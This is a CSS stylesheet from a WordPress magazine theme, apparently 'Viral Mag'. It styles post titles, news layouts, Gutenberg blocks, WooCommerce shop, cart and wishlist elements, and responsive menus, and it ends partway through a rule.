body h3.he-post-title,
body h3.vm-post-title {
    font-size: var(--viral-mag-frontpage-title-size, 16px);
    letter-spacing: var(--viral-mag-frontpage-title-letter-spacing, 0);
    line-height: var(--viral-mag-frontpage-title-line-height, 1.3);
    font-family: var(--viral-mag-frontpage-title-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-frontpage-title-weight, 500);
    font-style: var(--viral-mag-frontpage-title-style, normal);
    text-decoration: var(--viral-mag-frontpage-title-text-decoration, none);
    text-transform: var(--viral-mag-frontpage-title-text-transform, capitalize);
}

h3.he-big-title > a,
h3.he-big-title > span {
    font-size: 1.3em;
}

h3.he-mid-title > a,
h3.he-mid-title > span {
    font-size: 1.2em;
}

h3.he-large-title > a,
h3.he-large-title > span {
    font-size: 2em;
}

.entry-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
}

.entry-thumb-container img {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center;
}

/* ============== News Section ============== */

.primary {
    width: 70%;
}

.secondary {
    width: 26.5%;
}

.secondary .widget:last-of-type {
    margin-bottom: 0;
}

.vm-news-block {
    margin-bottom: 40px;
}

.vm-news-block:last-child {
    margin-bottom: 0;
}

#vm-leftnews-section .primary {
    float: left;
}

#vm-leftnews-section .secondary {
    float: right;
}

#vm-rightnews-section .primary {
    float: right;
}

#vm-rightnews-section .secondary {
    float: left;
}

/* ============== FRONT PAGE WIDGET BLOCK ============== */

.vm-section .widget {
    margin-bottom: 40px;
}

.vm-section .widget:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
## Gutenberg CSS
--------------------------------------------------------------*/

@media screen and (min-width: 768px) {
    .alignfull,
    .alignwide {
        width: auto;
        max-width: 1000%;
    }
    body .vm-no-sidebar:not(.vm-boxed) .alignfull,
    body .vm-no-sidebar-narrow:not(.vm-boxed) .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
    }
    body .vm-no-sidebar:not(.vm-boxed) .alignwide,
    body .vm-no-sidebar-narrow:not(.vm-boxed) .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
    }
    body .vm-right-sidebar:not(.vm-boxed) .alignfull {
        margin-left: calc(50% / 0.7 - 50vw);
    }
    body .vm-right-sidebar:not(.vm-boxed) .alignwide {
        margin-left: calc(25% / 0.7 - 25vw);
    }
    body .vm-right-sidebar:not(.vm-boxed) .align-wrap {
        width: auto;
        margin-left: calc(50% / 0.7 - 50vw);
    }
    body .vm-left-sidebar :not(.vm-boxed).alignfull {
        margin-right: calc(50% / 0.7 - 50vw);
    }
    body .vm-left-sidebar:not(.vm-boxed) .alignwide {
        margin-right: calc(25% / 0.7 - 25vw);
    }
    body .vm-left-sidebar:not(.vm-boxed) .align-wrap {
        width: auto;
        margin-right: calc(50% / 0.7 - 50vw);
    }
    body .vm-no-sidebar .vm-boxed .alignfull,
    body .vm-no-sidebar-narrow .vm-boxed .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
    }
    body .vm-right-sidebar .vm-boxed .alignfull {
        margin-left: calc(50% / 0.7 - 50vw);
        margin-right: 0;
    }
    body .vm-left-sidebar .vm-boxed .alignfull {
        margin-right: calc(50% / 0.7 - 50vw);
        margin-left: 0;
    }
}

body .vm-boxed .alignwide {
    margin-left: 0;
    margin-right: 0;
}

.wp-block-latest-posts.is-grid {
    margin-left: 0;
}

.wp-block-quote {
    margin: 30px 0;
}

.wp-block-quote p {
    margin-bottom: 20px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    margin: 30px 0;
}

.wp-block-categories,
.wp-block-archives {
    list-style: none;
}

.wp-block-pullquote {
    margin-bottom: 30px;
    padding: 25px 0;
}

.wp-block-pullquote blockquote {
    background: none;
    padding: 0;
    border: none;
    margin-bottom: 0;
}

.wp-block-pullquote cite {
    color: inherit;
}

.wp-block-gallery {
    margin-left: 0;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-image figcaption {
    font-size: 0.9rem;
}

.wp-block-cover {
    margin-bottom: 30px;
}

/*--------------------------------------------------------------
## WooCommerce CSS
--------------------------------------------------------------*/

/* Product List */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    border: 1px solid #dadada;
    text-align: center;
}

.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
    border-color: var(--vm-template-color, #cf0701);
}

.woocommerce ul.products li.product a img {
    margin-bottom: 0;
}

.woocommerce ul.products li.product a {
    color: inherit;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    display: block;
}

.woocommerce ul.products li.product .viral-mag-product-title-wrap {
    padding: 15px 15px 0;
}

.woocommerce ul.products li.product .price {
    font-size: 1rem;
    color: inherit;
    margin: 0;
}

.woocommerce ul.products li.product .price del {
    display: inline;
    color: #999;
    opacity: 1;
}

.woocommerce ul.products li.product .price ins {
    display: inline;
}

.woocommerce ul.products li.product-category mark {
    background: none;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    padding: 15px 0;
}

.woocommerce ul.products li.product .viral-mag-product-image-wrap {
    position: relative;
}

.woocommerce ul.products li.product .viral-mag-product-actions {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.woocommerce ul.products li.product .viral-mag-product-actions > .clear,
.woocommerce ul.products li.product .viral-mag-product-actions .feedback {
    display: none;
}

.woocommerce ul.products li.product .viral-mag-product-actions .yith-wcwl-add-to-wishlist,
.woocommerce ul.products li.product .viral-mag-product-actions .vm-compare,
.woocommerce ul.products li.product .viral-mag-product-actions .vm-quick-view {
    display: inline-block;
    margin: 0 2px;
    transform: translateY(-80%);
    visibility: hidden;
    opacity: 0;
}

.woocommerce ul.products li.product:hover .viral-mag-product-actions .yith-wcwl-add-to-wishlist,
.woocommerce ul.products li.product:hover .viral-mag-product-actions .vm-compare,
.woocommerce ul.products li.product:hover .viral-mag-product-actions .vm-quick-view {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.woocommerce ul.products li.product .viral-mag-product-actions .yith-wcwl-add-to-wishlist {
    transition: all 0.3s ease 0.1s;
}

.woocommerce ul.products li.product .viral-mag-product-actions .vm-compare {
    transition: all 0.3s ease 0.2s;
}

.woocommerce ul.products li.product .viral-mag-product-actions .vm-quick-view {
    transition: all 0.3s ease 0.3s;
}

.woocommerce ul.products li.product .viral-mag-product-actions .button {
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    line-height: 50px;
    font-size: 1rem;
}

.woocommerce ul.products li.product .viral-mag-product-actions a {
    position: relative;
    height: 50px;
    width: 50px;
    display: block;
    background: #fff !important;
}

.woocommerce ul.products li.product .viral-mag-product-actions a i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    margin: 0;
}

.woocommerce ul.products li.product .viral-mag-product-actions .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    width: 32px !important;
    height: 32px !important;
    opacity: 0.5;
}

.woocommerce ul.products li.product .viral-mag-product-actions a .woo-button-tooltip {
    position: absolute;
    left: 50%;
    bottom: 100%;
    font-size: 0.8rem;
    background: #333;
    color: #fff;
    white-space: nowrap;
    line-height: 1;
    padding: 6px 8px;
    margin-bottom: 10px;
    transform: translateX(-50%);
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
}

.woocommerce ul.products li.product .viral-mag-product-actions a .woo-button-tooltip:after {
    content: "";
    border-color: #333 transparent transparent;
    border-width: 6px;
    border-style: solid;
    position: absolute;
    left: 50%;
    top: 100%;
    margin-left: -6px;
}

.woocommerce ul.products li.product .viral-mag-product-actions a:hover > .woo-button-tooltip {
    visibility: visible;
    opacity: 1;
}

.woocommerce ul.products li.product .viral-mag-product-title-wrap .button {
    margin: 0 10px;
    transform: translateY(50%);
    font-size: 16px;
    background-color: #fff;
    border: 1px solid #dadada;
}

.woocommerce ul.products li.product:hover .viral-mag-product-title-wrap .button {
    border-color: var(--vm-template-color, #cf0701);
    background-color: var(--vm-template-color, #cf0701);
    color: #fff;
}

.woocommerce ul.products li.product .button.loading {
    opacity: 1;
}

.woocommerce a.added_to_cart {
    display: none;
}

.woocommerce ul.products li.product .onsale {
    margin: 10px -6px 0 0;
}

.woocommerce ul.products li.product .onsale:after {
    border-color: transparent transparent var(--vm-template-dark-color, #e8ae00) var(--vm-template-dark-color, #e8ae00);
    border-width: 3px;
    border-style: solid;
    right: 0px;
    left: auto;
}

/* Paginations */

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 4px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    display: block;
    margin: 0 2px;
    background: var(--vm-template-color, #cf0701);
    color: #fff;
    padding: 16px 22px;
    line-height: 1;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #333;
    color: #fff;
}

/* Product Single Page */

.woocommerce span.onsale {
    min-height: 0;
    min-width: 0;
    padding: 0 15px;
    font-weight: 400;
    line-height: 26px;
    border-radius: 0;
    background-color: var(--vm-template-color, #cf0701);
    color: #fff;
    font-size: 14px;
    margin: 10px 0 0 -6px;
    top: 0;
    left: 0;
}

.woocommerce span.onsale:after {
    border-color: transparent var(--vm-template-dark-color, #e8ae00) var(--vm-template-dark-color, #e8ae00) transparent;
    border-width: 3px;
    border-style: solid;
    content: "";
    position: absolute;
    bottom: 100%;
    left: 0px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--vm-template-color, #cf0701);
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 400;
}

.woocommerce .product_meta {
    font-size: 15px;
    margin-top: 20px;
}

.woocommerce .product_meta a {
    color: inherit;
}

.woocommerce .product_meta a:hover {
    color: var(--vm-template-color, #cf0701);
}

.woocommerce-variation {
    margin-bottom: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 5px -5px 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    border-bottom: 2px solid var(--vm-template-color, #cf0701);
    padding-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #333;
    border-radius: 0;
    margin: 0 6px 0 0;
    padding: 0;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 400;
    color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    background: var(--vm-template-color, #cf0701);
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    content: "";
    position: absolute;
    left: 50%;
    border-color: var(--vm-template-color, #cf0701) transparent transparent;
    border-width: 10px;
    border-style: solid;
    top: 100%;
    margin-left: -10px;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    padding: 10px;
}

.woocommerce table.shop_attributes th {
    font-weight: normal;
    text-transform: uppercase;
}

.woocommerce #reviews #comments h2,
.woocommerce #reviews h3 {
    font-size: 22px;
    margin-bottom: 30px;
}

.woocommerce-Reviews .comment-form-author,
.woocommerce-Reviews .comment-form-email {
    width: 100%;
}

.woocommerce-Reviews .comment-form-author input,
.woocommerce-Reviews .comment-form-email input {
    width: 100%;
}

.related.products h2 {
    margin-bottom: 30px;
}

/* Buttons */

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    padding: 10px 20px;
    font-weight: 400;
    border-radius: 0;
    color: #fff;
    background-color: var(--vm-template-color, #cf0701);
    border: 1px solid var(--vm-template-color, #cf0701);
    line-height: 20px;
    font-size: 0.9rem;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #333;
    border: 1px solid #333;
    color: #fff;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    border-color: var(--vm-template-color, #cf0701);
    background-color: var(--vm-template-color, #cf0701);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #333;
    border-color: #333;
    color: #fff;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    background: var(--vm-template-color, #cf0701);
    padding: 10px 20px;
    color: #fff;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    background: #333;
    color: #fff;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: var(--vm-template-color, #cf0701);
    border-color: var(--vm-template-color, #cf0701);
}

/* Cart Page & Checkout Page */

.woocommerce table.shop_table,
#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    margin-bottom: 50px;
    border: 1px solid #eee;
    line-height: 1.3;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    font-weight: 400;
    padding: 15px;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table th {
    text-transform: uppercase;
    background: #f6f6f6;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail,
.woocommerce table.shop_table .product-thumbnail {
    text-align: center;
}

#add_payment_method table.cart .product-thumbnail img,
.woocommerce-cart table.cart .product-thumbnail img,
.woocommerce-checkout table.cart .product-thumbnail img,
.woocommerce table.cart .product-thumbnail img {
    width: 80px;
}

.woocommerce .quantity .qty {
    padding-left: 5px;
    padding-right: 5px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    border-color: #eee;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: auto;
    float: none;
}

.woocommerce .cart-collaterals .cart_totals h2 {
    font-size: 1.4rem;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
}

.woocommerce a.remove {
    text-indent: -9999px;
    position: relative;
    background: none !important;
    font-size: 1.2rem;
    margin: 0 auto;
}

.woocommerce a.remove:before {
    content: "\f2ed";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #e2401c;
    text-indent: 0;
    text-align: center;
}

.select2-container .select2-choice,
.select2-container--default .select2-selection--single {
    border: 1px solid #eee;
    color: inherit;
    border-radius: 0;
    height: 50px;
    line-height: 50px;
    outline: none !important;
    box-shadow: none !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px;
    padding: 10px 20px;
    outline: none !important;
    box-shadow: none !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
}

.select2-results {
    font-size: 0.9rem;
    color: inherit;
}

.select2-drop-active,
.select2-dropdown {
    border-color: #eee;
}

.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border-color: #eee;
}

.select2-results__option {
    outline: none !important;
    box-shadow: none !important;
}

/* Woo Notice Bar*/

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    border-top-color: var(--vm-template-color, #cf0701);
    font-size: 0.9rem;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    color: var(--vm-template-color, #cf0701);
}

.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button {
    padding: 5px 20px;
    line-height: 1;
    height: auto;
}

.woocommerce table.shop_table td.product-remove {
    width: 80px;
}

/* WooCommerce Login Forms */

#customer_details {
    margin-bottom: 40px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #eee;
    border-radius: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style: none;
}

.woocommerce-MyAccount-navigation-link a {
    background: var(--vm-template-color, #cf0701);
    color: #fff;
    padding: 10px 20px;
    margin-bottom: 5px;
    display: block;
}

.woocommerce-MyAccount-navigation-link.is-active a,
.woocommerce-MyAccount-navigation-link a:hover {
    background: #333;
    color: #fff;
}

/* WooCommerce Widgets */

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 8px;
}

.woocommerce .widget_layered_nav ul li {
    padding: 5px 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    border: 4px solid var(--vm-template-color, #cf0701);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: var(--vm-template-color, #cf0701);
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #eee;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    height: 20px;
    width: 20px;
    top: -6px;
    margin-left: -10px;
}

/* Menu Cart Dropdown */

.menu-item-vm-cart i {
    position: relative;
}

.menu-item-vm-cart .cart-count {
    font-size: 0.8rem;
    margin-left: 6px;
    position: relative;
    top: -8px;
    line-height: 14px;
    font-family: Arial;
}

.menu-item-vm-cart .widget_shopping_cart {
    position: absolute;
    display: none;
    right: 0;
    top: 100%;
    width: 300px;
    background: var(--vm-mh-submenu-bg-color, #fff);
    color: var(--vm-mh-submenu-color, #444);
    padding: 25px;
    text-transform: none;
    margin: 0;
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.05);
}

.menu-item-vm-cart:hover .widget_shopping_cart {
    display: block;
}

.menu-item-vm-cart .widget_shopping_cart ul {
    display: block;
    position: static;
    background: none;
    min-width: 0;
    padding: 0;

    box-shadow: none;
    max-height: 300px;
}

.menu-item-vm-cart .widget_shopping_cart .woocommerce-mini-cart a {
    padding: 0;
}

.menu-item-vm-cart .woocommerce.widget_shopping_cart .total {
    padding: 15px 0;
    border: 0;
    margin: 0;
    border-top: 1px solid #fff;
}

.menu-item-vm-cart .woocommerce-mini-cart__buttons {
    margin: 0;
}

.menu-item-vm-cart .woocommerce.widget_shopping_cart .buttons a {
    display: block;
    margin: 0 0 10px;
    text-align: center;
    color: #ffff;
}

.menu-item-vm-cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
    float: right;
}

.menu-item-vm-cart .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 20px 10px 0;
}

.menu-item-vm-cart ul.product_list_widget li img {
    width: 72px;
    float: left;
    margin: 0 10px 0 0;
}

.menu-item-vm-cart .woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
    top: 20px;
}

.menu-item-vm-cart .woocommerce.widget_shopping_cart .cart_list li .quantity {
    font-size: 0.9rem;
}

.menu-item-vm-cart .woocommerce-mini-cart__empty-message {
    margin-bottom: 0;
}

#vm-responsive-menu .menu-item-vm-cart .widget_shopping_cart {
    display: none !important;
}

/* YITH Wishlist */

.woocommerce table.wishlist_table {
    font-size: 1rem;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
    border-radius: 0;
    line-height: 30px;
    padding: 5px 20px;
    white-space: nowrap;
}

.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
    border-color: #eee;
    padding: 15px;
}

.woocommerce .wishlist_table td.product-add-to-cart a.add_to_cart_button:before {
    content: "\f004";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 5px;
}

.woocommerce .wishlist_table td.product-add-to-cart a.remove_from_wishlist:before {
    content: "\f2ed";
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    margin-right: 5px;
}

.woocommerce table.wishlist_table .yith-wcqv-button {
    float: right;
    text-indent: -9999px;
    height: 1rem;
    width: 1rem;
    position: relative;
    margin: 0;
    padding: 0;
    background-color: transparent;
    border: none;
}

.woocommerce table.wishlist_table .yith-wcqv-button:after {
    content: "\f002";
    text-indent: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    top: 0;
    color: #999;
}

.yith-wcwl-share h4.yith-wcwl-share-title {
    font-size: 1.4rem;
    margin: 0 0 20px;
}

a.add_to_wishlist.button.alt {
    border-radius: 0;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist,
.woocommerce div.product div.summary .yith-ywraq-add-to-quote,
.woocommerce div.product div.summary .compare {
    margin: 0 0 20px;
}

#yith-quick-view-close {
    border: none;
    background: #333;
    color: #fff;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    z-index: 2;
    opacity: 0.5;
    text-indent: -9999px;
}

#yith-quick-view-close:before,
#yith-quick-view-close:after {
    content: "";
    position: absolute;
    height: 2px;
    width: 20px;
    top: 50%;
    left: 10px;
    margin-top: -1px;
    background-color: #fff;
    transform: translateX(-50%);
    transition: all 0.3s;
}

#yith-quick-view-close:before {
    transform: rotate(45deg);
}

#yith-quick-view-close:after {
    transform: rotate(-45deg);
}

#yith-quick-view-content div.images {
    margin-bottom: 0;
}

#yith-quick-view-content div.summary {
    padding: 40px;
}

#yith-quick-view-content .onsale {
    left: 0;
}

/*Responsive Menu*/

#vm-mobile-menu {
    display: none;
    margin-left: 20px;
}

.collapse-button {
    padding: 6px 12px;
    text-align: center;
    border: 2px solid var(--vm-mh-toggle-button-color, #fff);
    cursor: pointer;
}

.collapse-button .icon-bar {
    display: block;
    height: 2px;
    width: 26px;
    margin: 6px 0;
    background-color: var(--vm-mh-toggle-button-color, #fff);
    border-radius: 1px;
}

#vm-responsive-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background: var(--vm-mh-submenu-bg-color, #fff);
    z-index: 99;
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}

#vm-responsive-menu ul {
    margin: 0;
    list-style: none;
    display: none;
}

#vm-responsive-menu li.menu-item {
    position: relative;
    float: none;
}

#vm-responsive-menu li.menu-item > a {
    position: relative;
    padding: 15px 30px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    color: var(--vm-mh-submenu-color, #444);
}

#vm-responsive-menu ul li.menu-item > a {
    padding-left: 40px;
}

#vm-responsive-menu ul ul li.menu-item > a {
    padding-left: 50px;
}

#vm-responsive-menu ul ul ul li.menu-item > a {
    padding-left: 60px;
}

#vm-responsive-menu ul ul ul ul li.menu-item > a {
    padding-left: 70px;
}

#vm-responsive-menu ul ul ul ul ul li.menu-item > a {
    padding-left: 80px;
}

#vm-responsive-menu li .dropdown-nav {
    position: absolute;
    right: 30px;
    top: 50%;
    z-index: 999;
    width: 30px;
    height: 30px;
    line-height: 30px;
    padding: 0;
    text-align: center;
    cursor: pointer;
    color: inherit;
    font-size: 16px;
    background: rgba(0, 0, 0, 0.1);
    z-index: 99;
    transform: translateY(-50%);
}

#vm-responsive-menu li.menu-item .nav-desc {
    display: block;
    font-size: 0.8em;
    margin-top: 2px;
}

#vm-responsive-menu li .dropdown-nav:before {
    content: "\33";
}

#vm-responsive-menu li .dropdown-nav .vm-opened:before {
    content: "\32";
}

#vm-responsive-menu li.menu-item-vm-cart .dropdown-nav {
    display: none;
}

@media screen and (max-width: 768px) {
    .vm-top-header .vm-container {
        height: auto !important;
        display: block;
        padding: 0;
    }
    .vm-header-two .vm-middle-header-left,
    .vm-header-two .vm-middle-header-right {
        display: none;
    }
    .vm-header-two .vm-middle-header .vm-container {
        justify-content: center;
    }
    .vm-header-widget {
        margin-left: 0;
    }
    .th-menu,
    .th-ticker,
    .th-none,
    .th-widget {
        display: none;
    }
    .vm-th-left,
    .vm-th-right {
        float: none;
        width: auto;
        max-width: none;
        text-align: center;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .vm-main-footer-wrap {
        margin: 0 !important;
    }
    .vm-footer {
        width: auto !important;
        margin: 0 0 30px !important;
        float: none !important;
        padding: 0 !important;
    }
    .vm-footer:last-child {
        margin-bottom: 0 !important;
    }
    .vm-site-wrapper {
        display: block;
    }
    #primary {
        width: auto !important;
        margin-bottom: 30px;
        float: none;
    }
    #secondary {
        width: auto !important;
        margin-bottom: 30px;
        float: none;
    }
    .primary,
    .secondary {
        width: auto !important;
        float: none !important;
    }
    .primary {
        margin-bottom: 40px;
    }
    .viral-mag-hentry-wrap {
        margin: 0;
    }
}

@media screen and (max-width: 580px) {
    .vm-topheader-mobile-disable .vm-top-header {
        display: none !important;
    }
    .post-navigation .nav-links {
        display: block;
    }
    .post-navigation .nav-previous,
    .post-navigation .nav-next {
        width: auto;
        float: none;
        border: 0;
    }
    .post-navigation .nav-previous {
        margin-bottom: 20px;
        padding-right: 0;
    }
    .post-navigation .nav-next {
        padding-left: 0;
    }
    .viral-mag-hentry-wrap {
        margin: 0;
    }
}

@media screen and (max-width: 480px) {
    .vm-offcanvas-sidebar {
        width: 80%;
    }
    .blog-layout1 .entry-header {
        display: block;
    }
    .blog-layout1 .vm-post-date {
        width: auto;
        float: none;
        border-right: 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        margin-bottom: 15px;
        padding-bottom: 15px;
        padding-right: 0;
        margin-right: 0;
    }
    .blog-layout2 .entry-body {
        padding: 20px;
    }
    .blog-layout2 .vm-post-info,
    .blog-layout2 .vm-post-info + .vm-post-content {
        width: auto;
        float: none;
        padding: 0;
    }
    .blog-layout2 .vm-post-info {
        margin-bottom: 30px;
    }
    .blog-layout2 .entry-date {
        margin-top: -20px;
        margin-bottom: 0;
    }
    .vm-contact-box.style1 .vm-contact-field,
    .vm-contact-box.style3 .vm-contact-field {
        min-width: 100%;
    }
    .vm-contact-box.style1 .vm-contact-field > span {
        border: none;
    }
    .vm-mobile-hide {
        display: none;
    }
}

/*Newsletter Plugin*/

.tnp-widget-minimal form.tnp-form {
    display: flex;
}

.tnp-widget-minimal .tnp-form input.tnp-submit {
    width: auto;
    padding: 10px 30px;
}

.wpmi-list,
.wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}

/*Elementor Plugin Hack*/
.elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin: -10px;
}

.elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin: -5px;
}

.elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin: -15px;
}

.elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin: -20px;
}

.elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin: -30px;
}

.he-post-thumb .post-categories li a:hover {
